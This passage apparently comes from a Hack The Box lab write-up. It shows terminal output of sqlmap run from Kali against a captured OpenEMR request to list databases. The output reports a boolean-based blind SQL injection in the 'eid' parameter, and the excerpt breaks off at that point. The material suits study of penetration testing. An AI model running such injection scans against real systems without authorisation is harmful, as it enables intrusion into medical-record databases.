 root@kali:~/htb/cache# sqlmap -r openemr.req --threads 10 --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.5#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:56:52 /2020-05-31/
[11:56:52] [INFO] parsing HTTP request from 'openemr.req'
[11:56:52] [INFO] resuming back-end DBMS 'mysql'
[11:56:52] [INFO] testing connection to the target URL
[11:56:52] [WARNING] there is a DBMS error found in the HTTP response body which could interfere wi
th the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: boolean-based blind